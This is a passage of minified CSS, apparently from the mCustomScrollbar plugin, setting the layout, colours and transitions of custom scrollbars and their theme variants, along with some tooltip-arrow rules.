.tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools 